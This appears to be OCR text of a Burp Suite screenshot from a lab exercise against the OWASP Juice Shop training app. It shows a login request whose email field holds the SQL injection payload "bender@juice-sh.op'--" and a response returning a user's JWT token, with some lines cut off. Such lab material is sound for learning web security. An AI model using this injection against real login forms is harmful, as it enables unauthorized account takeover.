 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://10.10.54.230
10 Connection: close
11 Referer: http://10.10.54.230/
12 Cookie: io=3tKOIqLrSXciMZ2dAAAB; language=en; cookieconsent_status=dismiss
13
14 {
"email":"bender@juice-sh.op'--",
"password":"test"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
9 Vary: Accept-Encoding
10 Date: Mon, 15 Feb 2021 13:18:00 GMT
11 Connection: close
12
13 {
"authentication":{
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MywidXNlcm5hbW
UgMTI6NDQ6MzcuNjA1ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTYxMzM5NTA4MCwiZXhwIjoxNjEzNDEzMDgwfQ.eLU
"bid":3,
"umail":"bender@juice-sh.op"
}
}
? Search... 0 matches
Done